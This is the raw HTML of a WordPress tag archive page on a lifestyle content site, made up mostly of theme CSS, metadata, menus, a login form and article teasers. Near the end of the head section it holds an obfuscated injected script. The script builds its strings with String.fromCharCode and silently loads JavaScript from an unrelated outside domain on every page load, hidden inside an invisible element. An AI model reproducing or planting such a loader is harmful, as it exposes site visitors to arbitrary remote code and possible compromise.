    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/supplements-and-their-uses/",
                    "name": "Supplements and their uses"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="supplements and their uses"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/supplements-and-their-uses/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="supplements and their uses"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="supplements and their uses"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/supplements-and-their-uses/"/>
  <meta name="twitter:description" content="supplements and their uses"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-supplements-and-their-uses tag-12858 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_066 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_066" ><script>var block_tdi_1_066 = new tdBlock();
block_tdi_1_066.id = "tdi_1_066";
block_tdi_1_066.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_066","tdc_css_class":"tdi_1_066","tdc_css_class_style":"tdi_1_066_rand_style"}';
block_tdi_1_066.td_column_number = "3";
block_tdi_1_066.block_type = "td_block_mega_menu";
block_tdi_1_066.post_count = "4";
block_tdi_1_066.found_posts = "2287";
block_tdi_1_066.header_color = "";
block_tdi_1_066.ajax_pagination_infinite_stop = "";
block_tdi_1_066.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_066);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_066" id="tdi_2_6cb" data-td_block_id="tdi_1_066" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_3_b62" data-td_block_id="tdi_1_066" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_4_f06" data-td_block_id="tdi_1_066" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_5_906" data-td_block_id="tdi_1_066" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_6_96e" data-td_block_id="tdi_1_066" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_7_90a" data-td_block_id="tdi_1_066" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_8_ab0" data-td_block_id="tdi_1_066" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_9_a6e" data-td_block_id="tdi_1_066" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_10_cf6" data-td_block_id="tdi_1_066" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_11_616" data-td_block_id="tdi_1_066" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_12_96a" data-td_block_id="tdi_1_066" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_13_0a6" data-td_block_id="tdi_1_066" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_066"  id="tdi_14_664" data-td_block_id="tdi_1_066" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_066 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
